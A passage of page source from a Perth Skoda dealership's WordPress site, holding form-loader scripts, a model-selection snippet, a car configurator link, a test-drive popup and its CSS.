                                if (headlineText.indexOf("Superb") !== -1 || headlineText.indexOf("Superb Wagon") !== -1) {
                                    jQuery("#select-3 select").find('option:not([value="Skoda Superb"])').removeAttr("selected");
                                    jQuery("#select-3 select").find('option[value="Skoda Superb"]').attr("selected", true);
                                }
                                if (headlineText.indexOf("Scala") !== -1) {
                                    jQuery("#select-3 select").find('option:not([value="Skoda Scala"])').removeAttr("selected");
                                    jQuery("#select-3 select").find('option[value="Skoda Scala"]').attr("selected", true);
                                }
                            }
                        });
                    });
                });
            });
        }, 500);
    }
});</script><link data-optimized="1" rel='stylesheet' id='forminator-module-css-13145-css' href='https://www.skodaperth.com.au/wp-content/litespeed/css/635f29140871dbe1ee9fd79ec7231ef4.css?ver=31ef4' type='dilateoverridecss' media='all' /><link data-optimized="1" rel='stylesheet' id='forminator-module-css-13147-css' href='https://www.skodaperth.com.au/wp-content/litespeed/css/b52691c2aca1de102ebf2d12f03792bc.css?ver=792bc' type='dilateoverridecss' media='all' /><link data-optimized="1" rel='stylesheet' id='forminator-module-css-13146-css' href='https://www.skodaperth.com.au/wp-content/litespeed/css/a4bbda69bd8f2ffe5967b29d9972525e.css?ver=2525e' type='dilateoverridecss' media='all' /><link data-optimized="1" rel='stylesheet' id='forminator-module-css-13148-css' href='https://www.skodaperth.com.au/wp-content/litespeed/css/dbff283018e9a4b68ea8f05272aeda2b.css?ver=eda2b' type='dilateoverridecss' media='all' /><link data-optimized="1" rel='stylesheet' id='forminator-module-css-13152-css' href='https://www.skodaperth.com.au/wp-content/litespeed/css/6483531fda54b63ab29f253c030a2b26.css?ver=a2b26' type='dilateoverridecss' media='all' /><link data-optimized="1" rel='stylesheet' id='forminator-module-css-13153-css' href='https://www.skodaperth.com.au/wp-content/litespeed/css/51c6bac16174b81bcd3cc77ff139bac3.css?ver=9bac3' type='dilateoverridecss' media='all' /><link data-optimized="1" rel='stylesheet' id='forminator-module-css-13154-css' href='https://www.skodaperth.com.au/wp-content/litespeed/css/ab902d0bcf738d36968d7f3cfb9878d4.css?ver=878d4' type='dilateoverridecss' media='all' /> <script type="dilatelazyloadscript" src="https://www.skodaperth.com.au/wp-content/themes/cartheme/assets/js/lazyload.js" id="car-lazyload-js"></script> <script type="" defer="defer" src="https://www.skodaperth.com.au/wp-content/themes/cartheme/assets/js/slick.js" id="car-slick-js"></script> <script data-optimized="1" type="" defer="defer" src="https://www.skodaperth.com.au/wp-content/litespeed/js/fabc7a56e8baf903fbba8a0a8e9ef6bd.js?ver=ef6bd" id="car-main-js"></script> <script data-optimized="1" type="" defer="defer" src="https://www.skodaperth.com.au/wp-content/litespeed/js/6e13b516124fa0f8aba9493131100360.js?ver=00360" id="car-panellum-js"></script> <script type="dilatelazyloadscript" src="https://www.skodaperth.com.au/wp-content/uploads/wpmss/wpmssab.min.js" id="wpmssab-js"></script> <script type="dilatelazyloadscript" src="https://www.skodaperth.com.au/wp-content/plugins/mousewheel-smooth-scroll/js/SmoothScroll.min.js" id="SmoothScroll-js"></script> <script type="dilatelazyloadscript" src="https://www.skodaperth.com.au/wp-content/uploads/wpmss/wpmss.min.js" id="wpmss-js"></script> <script data-optimized="1" type="" src="https://www.skodaperth.com.au/wp-content/litespeed/js/86237a74116fe3c568098483e27b9482.js?ver=b9482" id="forminator-jquery-validate-js"></script> <script data-optimized="1" type="" src="https://www.skodaperth.com.au/wp-content/litespeed/js/27ad2e99588fce953cc8cd3e599c6a26.js?ver=c6a26" id="forminator-form-js"></script> <script type="text/javascript" id="forminator-front-scripts-js-extra">/*  */
var ForminatorFront = {"ajaxUrl":"https:\/\/www.skodaperth.com.au\/wp-admin\/admin-ajax.php","cform":{"processing":"Submitting form, please wait","error":"An error occurred while processing the form. Please try again","upload_error":"An upload error occurred while processing the form. Please try again","pagination_prev":"Previous","pagination_next":"Next","pagination_go":"Submit","gateway":{"processing":"Processing payment, please wait","paid":"Success! Payment confirmed. Submitting form, please wait","error":"Error! Something went wrong when verifying the payment"},"captcha_error":"Invalid CAPTCHA","no_file_chosen":"No file chosen","intlTelInput_utils_script":"https:\/\/www.skodaperth.com.au\/wp-content\/plugins\/forminator\/assets\/js\/library\/intlTelInputUtils.js","process_error":"Please try again","payment_failed":"Payment failed. Please try again.","payment_cancelled":"Payment was cancelled"},"poll":{"processing":"Submitting vote, please wait","error":"An error occurred saving the vote. Please try again"},"quiz":{"view_results":"View Results"},"select2":{"load_more":"Loading more results\u2026","no_result_found":"No results found","searching":"Searching\u2026","loaded_error":"The results could not be loaded."}};
var ForminatorFront = {"ajaxUrl":"https:\/\/www.skodaperth.com.au\/wp-admin\/admin-ajax.php","cform":{"processing":"Submitting form, please wait","error":"An error occurred while processing the form. Please try again","upload_error":"An upload error occurred while processing the form. Please try again","pagination_prev":"Previous","pagination_next":"Next","pagination_go":"Submit","gateway":{"processing":"Processing payment, please wait","paid":"Success! Payment confirmed. Submitting form, please wait","error":"Error! Something went wrong when verifying the payment"},"captcha_error":"Invalid CAPTCHA","no_file_chosen":"No file chosen","intlTelInput_utils_script":"https:\/\/www.skodaperth.com.au\/wp-content\/plugins\/forminator\/assets\/js\/library\/intlTelInputUtils.js","process_error":"Please try again","payment_failed":"Payment failed. Please try again.","payment_cancelled":"Payment was cancelled"},"poll":{"processing":"Submitting vote, please wait","error":"An error occurred saving the vote. Please try again"},"quiz":{"view_results":"View Results"},"select2":{"load_more":"Loading more results\u2026","no_result_found":"No results found","searching":"Searching\u2026","loaded_error":"The results could not be loaded."}};
var ForminatorFront = {"ajaxUrl":"https:\/\/www.skodaperth.com.au\/wp-admin\/admin-ajax.php","cform":{"processing":"Submitting form, please wait","error":"An error occurred while processing the form. Please try again","upload_error":"An upload error occurred while processing the form. Please try again","pagination_prev":"Previous","pagination_next":"Next","pagination_go":"Submit","gateway":{"processing":"Processing payment, please wait","paid":"Success! Payment confirmed. Submitting form, please wait","error":"Error! Something went wrong when verifying the payment"},"captcha_error":"Invalid CAPTCHA","no_file_chosen":"No file chosen","intlTelInput_utils_script":"https:\/\/www.skodaperth.com.au\/wp-content\/plugins\/forminator\/assets\/js\/library\/intlTelInputUtils.js","process_error":"Please try again","payment_failed":"Payment failed. Please try again.","payment_cancelled":"Payment was cancelled"},"poll":{"processing":"Submitting vote, please wait","error":"An error occurred saving the vote. Please try again"},"quiz":{"view_results":"View Results"},"select2":{"load_more":"Loading more results\u2026","no_result_found":"No results found","searching":"Searching\u2026","loaded_error":"The results could not be loaded."}};
var ForminatorFront = {"ajaxUrl":"https:\/\/www.skodaperth.com.au\/wp-admin\/admin-ajax.php","cform":{"processing":"Submitting form, please wait","error":"An error occurred while processing the form. Please try again","upload_error":"An upload error occurred while processing the form. Please try again","pagination_prev":"Previous","pagination_next":"Next","pagination_go":"Submit","gateway":{"processing":"Processing payment, please wait","paid":"Success! Payment confirmed. Submitting form, please wait","error":"Error! Something went wrong when verifying the payment"},"captcha_error":"Invalid CAPTCHA","no_file_chosen":"No file chosen","intlTelInput_utils_script":"https:\/\/www.skodaperth.com.au\/wp-content\/plugins\/forminator\/assets\/js\/library\/intlTelInputUtils.js","process_error":"Please try again","payment_failed":"Payment failed. Please try again.","payment_cancelled":"Payment was cancelled"},"poll":{"processing":"Submitting vote, please wait","error":"An error occurred saving the vote. Please try again"},"quiz":{"view_results":"View Results"},"select2":{"load_more":"Loading more results\u2026","no_result_found":"No results found","searching":"Searching\u2026","loaded_error":"The results could not be loaded."}};
var ForminatorFront = {"ajaxUrl":"https:\/\/www.skodaperth.com.au\/wp-admin\/admin-ajax.php","cform":{"processing":"Submitting form, please wait","error":"An error occurred while processing the form. Please try again","upload_error":"An upload error occurred while processing the form. Please try again","pagination_prev":"Previous","pagination_next":"Next","pagination_go":"Submit","gateway":{"processing":"Processing payment, please wait","paid":"Success! Payment confirmed. Submitting form, please wait","error":"Error! Something went wrong when verifying the payment"},"captcha_error":"Invalid CAPTCHA","no_file_chosen":"No file chosen","intlTelInput_utils_script":"https:\/\/www.skodaperth.com.au\/wp-content\/plugins\/forminator\/assets\/js\/library\/intlTelInputUtils.js","process_error":"Please try again","payment_failed":"Payment failed. Please try again.","payment_cancelled":"Payment was cancelled"},"poll":{"processing":"Submitting vote, please wait","error":"An error occurred saving the vote. Please try again"},"quiz":{"view_results":"View Results"},"select2":{"load_more":"Loading more results\u2026","no_result_found":"No results found","searching":"Searching\u2026","loaded_error":"The results could not be loaded."}};
var ForminatorFront = {"ajaxUrl":"https:\/\/www.skodaperth.com.au\/wp-admin\/admin-ajax.php","cform":{"processing":"Submitting form, please wait","error":"An error occurred while processing the form. Please try again","upload_error":"An upload error occurred while processing the form. Please try again","pagination_prev":"Previous","pagination_next":"Next","pagination_go":"Submit","gateway":{"processing":"Processing payment, please wait","paid":"Success! Payment confirmed. Submitting form, please wait","error":"Error! Something went wrong when verifying the payment"},"captcha_error":"Invalid CAPTCHA","no_file_chosen":"No file chosen","intlTelInput_utils_script":"https:\/\/www.skodaperth.com.au\/wp-content\/plugins\/forminator\/assets\/js\/library\/intlTelInputUtils.js","process_error":"Please try again","payment_failed":"Payment failed. Please try again.","payment_cancelled":"Payment was cancelled"},"poll":{"processing":"Submitting vote, please wait","error":"An error occurred saving the vote. Please try again"},"quiz":{"view_results":"View Results"},"select2":{"load_more":"Loading more results\u2026","no_result_found":"No results found","searching":"Searching\u2026","loaded_error":"The results could not be loaded."}};
var ForminatorFront = {"ajaxUrl":"https:\/\/www.skodaperth.com.au\/wp-admin\/admin-ajax.php","cform":{"processing":"Submitting form, please wait","error":"An error occurred while processing the form. Please try again","upload_error":"An upload error occurred while processing the form. Please try again","pagination_prev":"Previous","pagination_next":"Next","pagination_go":"Submit","gateway":{"processing":"Processing payment, please wait","paid":"Success! Payment confirmed. Submitting form, please wait","error":"Error! Something went wrong when verifying the payment"},"captcha_error":"Invalid CAPTCHA","no_file_chosen":"No file chosen","intlTelInput_utils_script":"https:\/\/www.skodaperth.com.au\/wp-content\/plugins\/forminator\/assets\/js\/library\/intlTelInputUtils.js","process_error":"Please try again","payment_failed":"Payment failed. Please try again.","payment_cancelled":"Payment was cancelled"},"poll":{"processing":"Submitting vote, please wait","error":"An error occurred saving the vote. Please try again"},"quiz":{"view_results":"View Results"},"select2":{"load_more":"Loading more results\u2026","no_result_found":"No results found","searching":"Searching\u2026","loaded_error":"The results could not be loaded."}};
var ForminatorFront = {"ajaxUrl":"https:\/\/www.skodaperth.com.au\/wp-admin\/admin-ajax.php","cform":{"processing":"Submitting form, please wait","error":"An error occurred while processing the form. Please try again","upload_error":"An upload error occurred while processing the form. Please try again","pagination_prev":"Previous","pagination_next":"Next","pagination_go":"Submit","gateway":{"processing":"Processing payment, please wait","paid":"Success! Payment confirmed. Submitting form, please wait","error":"Error! Something went wrong when verifying the payment"},"captcha_error":"Invalid CAPTCHA","no_file_chosen":"No file chosen","intlTelInput_utils_script":"https:\/\/www.skodaperth.com.au\/wp-content\/plugins\/forminator\/assets\/js\/library\/intlTelInputUtils.js","process_error":"Please try again","payment_failed":"Payment failed. Please try again.","payment_cancelled":"Payment was cancelled"},"poll":{"processing":"Submitting vote, please wait","error":"An error occurred saving the vote. Please try again"},"quiz":{"view_results":"View Results"},"select2":{"load_more":"Loading more results\u2026","no_result_found":"No results found","searching":"Searching\u2026","loaded_error":"The results could not be loaded."}};
/*  */</script> <script data-optimized="1" type="" src="https://www.skodaperth.com.au/wp-content/litespeed/js/72aba78dd5fee9c866cf15620d4f6f85.js?ver=f6f85" id="forminator-front-scripts-js"></script> <script type="" id="forminator-front-scripts-js-after">/*  */
		(function ($, document, window) {
				"use strict";
				(function () {
					$(function () {
						if (window.elementorFrontend) {
							if (typeof elementorFrontend.hooks !== "undefined") {
								elementorFrontend.hooks.addAction("frontend/element_ready/global", function ( $scope ) {
									if ( $scope.find( "#forminator-module-13145" ).length > 0 ) {
										if (typeof ($.fn.forminatorLoader) !== 'undefined') {
											renderForminatorAjax( 13145, {"action":"forminator_load_form","type":"forminator_forms","id":"13145","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"7ab0161583","extra":{"_wp_http_referer":"","page_id":10434,"referer_url":""}}, 0 );
										}
									}
								});
							}
							// Elementor Popup
                            $( document ).on( 'elementor/popup/show', () => {
                                if (typeof ($.fn.forminatorLoader) !== 'undefined') {
                                    renderForminatorAjax( 13145, {"action":"forminator_load_form","type":"forminator_forms","id":"13145","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"7ab0161583","extra":{"_wp_http_referer":"","page_id":10434,"referer_url":""}}, 0 );
                                }
                            } );
						}

						if (typeof ($.fn.forminatorLoader) === 'undefined') {
							console.log('forminator scripts not loaded');
						} else {
							renderForminatorAjax( 13145, {"action":"forminator_load_form","type":"forminator_forms","id":"13145","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"7ab0161583","extra":{"_wp_http_referer":"","page_id":10434,"referer_url":""}}, 0 );
						}
					});
					function renderForminatorAjax ( id, frontLoaderConfig, renderId ) {
    					var front_loader_config = frontLoaderConfig;
    					front_loader_config.extra.referer_url = document.referrer;
    					$('#forminator-module-' + id + '[data-forminator-render="' + renderId + '"]')
    						.forminatorLoader(front_loader_config);
				    }
				})();
			}(jQuery, document, window));

		(function ($, document, window) {
				"use strict";
				(function () {
					$(function () {
						if (window.elementorFrontend) {
							if (typeof elementorFrontend.hooks !== "undefined") {
								elementorFrontend.hooks.addAction("frontend/element_ready/global", function ( $scope ) {
									if ( $scope.find( "#forminator-module-13147" ).length > 0 ) {
										if (typeof ($.fn.forminatorLoader) !== 'undefined') {
											renderForminatorAjax( 13147, {"action":"forminator_load_form","type":"forminator_forms","id":"13147","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"7ab0161583","extra":{"_wp_http_referer":"","page_id":10434,"referer_url":""}}, 0 );
										}
									}
								});
							}
							// Elementor Popup
                            $( document ).on( 'elementor/popup/show', () => {
                                if (typeof ($.fn.forminatorLoader) !== 'undefined') {
                                    renderForminatorAjax( 13147, {"action":"forminator_load_form","type":"forminator_forms","id":"13147","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"7ab0161583","extra":{"_wp_http_referer":"","page_id":10434,"referer_url":""}}, 0 );
                                }
                            } );
						}

						if (typeof ($.fn.forminatorLoader) === 'undefined') {
							console.log('forminator scripts not loaded');
						} else {
							renderForminatorAjax( 13147, {"action":"forminator_load_form","type":"forminator_forms","id":"13147","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"7ab0161583","extra":{"_wp_http_referer":"","page_id":10434,"referer_url":""}}, 0 );
						}
					});
					function renderForminatorAjax ( id, frontLoaderConfig, renderId ) {
    					var front_loader_config = frontLoaderConfig;
    					front_loader_config.extra.referer_url = document.referrer;
    					$('#forminator-module-' + id + '[data-forminator-render="' + renderId + '"]')
    						.forminatorLoader(front_loader_config);
				    }
				})();
			}(jQuery, document, window));

		(function ($, document, window) {
				"use strict";
				(function () {
					$(function () {
						if (window.elementorFrontend) {
							if (typeof elementorFrontend.hooks !== "undefined") {
								elementorFrontend.hooks.addAction("frontend/element_ready/global", function ( $scope ) {
									if ( $scope.find( "#forminator-module-13146" ).length > 0 ) {
										if (typeof ($.fn.forminatorLoader) !== 'undefined') {
											renderForminatorAjax( 13146, {"action":"forminator_load_form","type":"forminator_forms","id":"13146","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"7ab0161583","extra":{"_wp_http_referer":"","page_id":10434,"referer_url":""}}, 0 );
										}
									}
								});
							}
							// Elementor Popup
                            $( document ).on( 'elementor/popup/show', () => {
                                if (typeof ($.fn.forminatorLoader) !== 'undefined') {
                                    renderForminatorAjax( 13146, {"action":"forminator_load_form","type":"forminator_forms","id":"13146","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"7ab0161583","extra":{"_wp_http_referer":"","page_id":10434,"referer_url":""}}, 0 );
                                }
                            } );
						}

						if (typeof ($.fn.forminatorLoader) === 'undefined') {
							console.log('forminator scripts not loaded');
						} else {
							renderForminatorAjax( 13146, {"action":"forminator_load_form","type":"forminator_forms","id":"13146","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"7ab0161583","extra":{"_wp_http_referer":"","page_id":10434,"referer_url":""}}, 0 );
						}
					});
					function renderForminatorAjax ( id, frontLoaderConfig, renderId ) {
    					var front_loader_config = frontLoaderConfig;
    					front_loader_config.extra.referer_url = document.referrer;
    					$('#forminator-module-' + id + '[data-forminator-render="' + renderId + '"]')
    						.forminatorLoader(front_loader_config);
				    }
				})();
			}(jQuery, document, window));

		(function ($, document, window) {
				"use strict";
				(function () {
					$(function () {
						if (window.elementorFrontend) {
							if (typeof elementorFrontend.hooks !== "undefined") {
								elementorFrontend.hooks.addAction("frontend/element_ready/global", function ( $scope ) {
									if ( $scope.find( "#forminator-module-13148" ).length > 0 ) {
										if (typeof ($.fn.forminatorLoader) !== 'undefined') {
											renderForminatorAjax( 13148, {"action":"forminator_load_form","type":"forminator_forms","id":"13148","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"7ab0161583","extra":{"_wp_http_referer":"","page_id":10434,"referer_url":""}}, 0 );
										}
									}
								});
							}
							// Elementor Popup
                            $( document ).on( 'elementor/popup/show', () => {
                                if (typeof ($.fn.forminatorLoader) !== 'undefined') {
                                    renderForminatorAjax( 13148, {"action":"forminator_load_form","type":"forminator_forms","id":"13148","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"7ab0161583","extra":{"_wp_http_referer":"","page_id":10434,"referer_url":""}}, 0 );
                                }
                            } );
						}

						if (typeof ($.fn.forminatorLoader) === 'undefined') {
							console.log('forminator scripts not loaded');
						} else {
							renderForminatorAjax( 13148, {"action":"forminator_load_form","type":"forminator_forms","id":"13148","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"7ab0161583","extra":{"_wp_http_referer":"","page_id":10434,"referer_url":""}}, 0 );
						}
					});
					function renderForminatorAjax ( id, frontLoaderConfig, renderId ) {
    					var front_loader_config = frontLoaderConfig;
    					front_loader_config.extra.referer_url = document.referrer;
    					$('#forminator-module-' + id + '[data-forminator-render="' + renderId + '"]')
    						.forminatorLoader(front_loader_config);
				    }
				})();
			}(jQuery, document, window));

		(function ($, document, window) {
				"use strict";
				(function () {
					$(function () {
						if (window.elementorFrontend) {
							if (typeof elementorFrontend.hooks !== "undefined") {
								elementorFrontend.hooks.addAction("frontend/element_ready/global", function ( $scope ) {
									if ( $scope.find( "#forminator-module-13152" ).length > 0 ) {
										if (typeof ($.fn.forminatorLoader) !== 'undefined') {
											renderForminatorAjax( 13152, {"action":"forminator_load_form","type":"forminator_forms","id":"13152","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"7ab0161583","extra":{"_wp_http_referer":"","page_id":10434,"referer_url":""}}, 0 );
										}
									}
								});
							}
							// Elementor Popup
                            $( document ).on( 'elementor/popup/show', () => {
                                if (typeof ($.fn.forminatorLoader) !== 'undefined') {
                                    renderForminatorAjax( 13152, {"action":"forminator_load_form","type":"forminator_forms","id":"13152","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"7ab0161583","extra":{"_wp_http_referer":"","page_id":10434,"referer_url":""}}, 0 );
                                }
                            } );
						}

						if (typeof ($.fn.forminatorLoader) === 'undefined') {
							console.log('forminator scripts not loaded');
						} else {
							renderForminatorAjax( 13152, {"action":"forminator_load_form","type":"forminator_forms","id":"13152","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"7ab0161583","extra":{"_wp_http_referer":"","page_id":10434,"referer_url":""}}, 0 );
						}
					});
					function renderForminatorAjax ( id, frontLoaderConfig, renderId ) {
    					var front_loader_config = frontLoaderConfig;
    					front_loader_config.extra.referer_url = document.referrer;
    					$('#forminator-module-' + id + '[data-forminator-render="' + renderId + '"]')
    						.forminatorLoader(front_loader_config);
				    }
				})();
			}(jQuery, document, window));

		(function ($, document, window) {
				"use strict";
				(function () {
					$(function () {
						if (window.elementorFrontend) {
							if (typeof elementorFrontend.hooks !== "undefined") {
								elementorFrontend.hooks.addAction("frontend/element_ready/global", function ( $scope ) {
									if ( $scope.find( "#forminator-module-13153" ).length > 0 ) {
										if (typeof ($.fn.forminatorLoader) !== 'undefined') {
											renderForminatorAjax( 13153, {"action":"forminator_load_form","type":"forminator_forms","id":"13153","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"7ab0161583","extra":{"_wp_http_referer":"","page_id":10434,"referer_url":""}}, 0 );
										}
									}
								});
							}
							// Elementor Popup
                            $( document ).on( 'elementor/popup/show', () => {
                                if (typeof ($.fn.forminatorLoader) !== 'undefined') {
                                    renderForminatorAjax( 13153, {"action":"forminator_load_form","type":"forminator_forms","id":"13153","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"7ab0161583","extra":{"_wp_http_referer":"","page_id":10434,"referer_url":""}}, 0 );
                                }
                            } );
						}

						if (typeof ($.fn.forminatorLoader) === 'undefined') {
							console.log('forminator scripts not loaded');
						} else {
							renderForminatorAjax( 13153, {"action":"forminator_load_form","type":"forminator_forms","id":"13153","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"7ab0161583","extra":{"_wp_http_referer":"","page_id":10434,"referer_url":""}}, 0 );
						}
					});
					function renderForminatorAjax ( id, frontLoaderConfig, renderId ) {
    					var front_loader_config = frontLoaderConfig;
    					front_loader_config.extra.referer_url = document.referrer;
    					$('#forminator-module-' + id + '[data-forminator-render="' + renderId + '"]')
    						.forminatorLoader(front_loader_config);
				    }
				})();
			}(jQuery, document, window));

		(function ($, document, window) {
				"use strict";
				(function () {
					$(function () {
						if (window.elementorFrontend) {
							if (typeof elementorFrontend.hooks !== "undefined") {
								elementorFrontend.hooks.addAction("frontend/element_ready/global", function ( $scope ) {
									if ( $scope.find( "#forminator-module-13154" ).length > 0 ) {
										if (typeof ($.fn.forminatorLoader) !== 'undefined') {
											renderForminatorAjax( 13154, {"action":"forminator_load_form","type":"forminator_forms","id":"13154","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"7ab0161583","extra":{"_wp_http_referer":"","page_id":10434,"referer_url":""}}, 0 );
										}
									}
								});
							}
							// Elementor Popup
                            $( document ).on( 'elementor/popup/show', () => {
                                if (typeof ($.fn.forminatorLoader) !== 'undefined') {
                                    renderForminatorAjax( 13154, {"action":"forminator_load_form","type":"forminator_forms","id":"13154","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"7ab0161583","extra":{"_wp_http_referer":"","page_id":10434,"referer_url":""}}, 0 );
                                }
                            } );
						}

						if (typeof ($.fn.forminatorLoader) === 'undefined') {
							console.log('forminator scripts not loaded');
						} else {
							renderForminatorAjax( 13154, {"action":"forminator_load_form","type":"forminator_forms","id":"13154","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"7ab0161583","extra":{"_wp_http_referer":"","page_id":10434,"referer_url":""}}, 0 );
						}
					});
					function renderForminatorAjax ( id, frontLoaderConfig, renderId ) {
    					var front_loader_config = frontLoaderConfig;
    					front_loader_config.extra.referer_url = document.referrer;
    					$('#forminator-module-' + id + '[data-forminator-render="' + renderId + '"]')
    						.forminatorLoader(front_loader_config);
				    }
				})();
			}(jQuery, document, window));

		(function ($, document, window) {
				"use strict";
				(function () {
					$(function () {
						if (window.elementorFrontend) {
							if (typeof elementorFrontend.hooks !== "undefined") {
								elementorFrontend.hooks.addAction("frontend/element_ready/global", function ( $scope ) {
									if ( $scope.find( "#forminator-module-13153" ).length > 0 ) {
										if (typeof ($.fn.forminatorLoader) !== 'undefined') {
											renderForminatorAjax( 13153, {"action":"forminator_load_form","type":"forminator_forms","id":"13153","render_id":1,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"7ab0161583","extra":{"_wp_http_referer":"","page_id":10434,"referer_url":""}}, 1 );
										}
									}
								});
							}
							// Elementor Popup
                            $( document ).on( 'elementor/popup/show', () => {
                                if (typeof ($.fn.forminatorLoader) !== 'undefined') {
                                    renderForminatorAjax( 13153, {"action":"forminator_load_form","type":"forminator_forms","id":"13153","render_id":1,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"7ab0161583","extra":{"_wp_http_referer":"","page_id":10434,"referer_url":""}}, 1 );
                                }
                            } );
						}

						if (typeof ($.fn.forminatorLoader) === 'undefined') {
							console.log('forminator scripts not loaded');
						} else {
							renderForminatorAjax( 13153, {"action":"forminator_load_form","type":"forminator_forms","id":"13153","render_id":1,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"7ab0161583","extra":{"_wp_http_referer":"","page_id":10434,"referer_url":""}}, 1 );
						}
					});
					function renderForminatorAjax ( id, frontLoaderConfig, renderId ) {
    					var front_loader_config = frontLoaderConfig;
    					front_loader_config.extra.referer_url = document.referrer;
    					$('#forminator-module-' + id + '[data-forminator-render="' + renderId + '"]')
    						.forminatorLoader(front_loader_config);
				    }
				})();
			}(jQuery, document, window));
/*  */</script> <script data-optimized="1" type="" src="https://www.skodaperth.com.au/wp-content/litespeed/js/70586bba7fd9ba56924238f973a1694d.js?ver=1694d" id="forminator-intlTelInput-js"></script> <script type="dilatelazyloadscript" src="https://www.skodaperth.com.au/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script> <script type="dilatelazyloadscript" id="moment-js-after">/*  */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/*  */</script> <script data-optimized="1" type="" src="https://www.skodaperth.com.au/wp-content/litespeed/js/a5a00b677599e05232d658094761ac43.js?ver=1ac43" id="jquery-ui-core-js"></script> <script type="text/javascript" id="jquery-ui-datepicker-js-extra">/*  */
var datepickerLang = {"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":"1","isRTL":""};
/*  */</script> <script data-optimized="1" type="" src="https://www.skodaperth.com.au/wp-content/litespeed/js/fb290dca2667e2ca723e91b66dc8d786.js?ver=8d786" id="jquery-ui-datepicker-js"></script> <div class="corner_test_drive"><div class="heading-text initial"><h2 class="entry-title">Configure Your ŠKODA</h2></div><div class="content" style="display: none;"><p>Check out our amazing car configurator and customise the vehicle thats perfect for you!</p>
<a class="site__button site__button_style--solid size__normal" target="_blank" href="https://cc.skoda-auto.com/aus/en-au/?options={"dealerid"%3A"959-63251"}" target="_self">
<span class="text">Configure Now</span>
</a></div></div><div class="site-test-drive-popup" id="testDriveModal" style="display:none"><div class="test-drive-popup-overlay"></div><div class="test-drive-popup-inner">
<button class="test-drive-popClose">
<span class="line line1"></span>
<span class="line line2"></span>
</button><div class="test-drive-popup-img-area">
<img src="https://www.skodaperth.com.au/wp-content/uploads/2024/10/Test-Drive-Popup.jpg.webp" alt="" width="" height="" class="test-drive-popup-img"></div><div class="test-drive-popup-btn">
<a aria-label="Button Link" class="site__button site__button_style--solid size__normal" href="https://www.skodaperth.com.au/event-sign-up/" target="">
<span class="text">Reserve Your Test Drive Today</span>
</a></div></div></div><style>.corner_test_drive {
		width: 250px;
		padding: 5px 15px;
		background: #0E3A2F !important;
		position: fixed;
		bottom: 0;
		left: 0;
		z-index: 999;
		color: #ffffff;
		border-top-right-radius: 30px;
		display: block;
	}

	.corner_test_drive h2 {
		color: #ffffff !important;
		font-weight: bold !important;
		line-height: 1.0 !important;
	}

	.corner_test_drive h2 i {
		font-size: 30px !important;
		vertical-align: middle !important;
		margin-right: 8px !important;
	}

	.corner_test_drive .heading-text:after {
		margin-bottom: 0 !important;
	}

	.corner_test_drive.hovered {
		padding: 15px;
	}

	.corner_test_drive.hovered .heading-text:after {
		height: 10px;
	}

	.corner_test_drive .heading-text.initial {
		cursor: pointer;
	}

	.corner_test_drive .heading-text .entry-title {
		font-size: 16px !important;
		line-height: 21px !important;
	}

	.corner_test_drive .heading-text.initial .entry-title {
		font-size: 18px !important;
		line-height: 2 !important;
	}

	.corner_test_drive .content {
		width: 100%;
	}

	.corner_test_drive .content,
	.corner_test_drive .heading-text {
		display: none;
	}

	.corner_test_drive .heading-text.initial {
		display: block;
	}

	.corner_test_drive .content .sf-button {
		background: #ffffff !important;
		text-align: center !important;
		display: block;
		margin: 0 auto;
		min-width: 200px !important;
		max-width: 90% !important;
		letter-spacing: 0 !important;
		font-size: 14px !important;
		color: #4ba82e !important;
	}

	.corner_test_drive .content p {
		margin-bottom: 15px !important;
		font-size: 16px !important;
		line-height: 17px !important;

	}

	.corner_test_drive .content .sf-button:hover {
		background: #0e0e0e !important;
	}
	.corner_test_drive .site__button.site__button_style--solid {
		font-size: 16px;
		height: 40px;
		padding: 0 30px;
	}
	.corner_test_drive .site__button.site__button_style--solid:hover {
		border:1px solid #fff !important;
	}

	@media screen and (max-width: 767px) {
		.corner_test_drive {
		    border-radius: 30px;
			width: fit-content;
			bottom: 28px;
			left:5px;
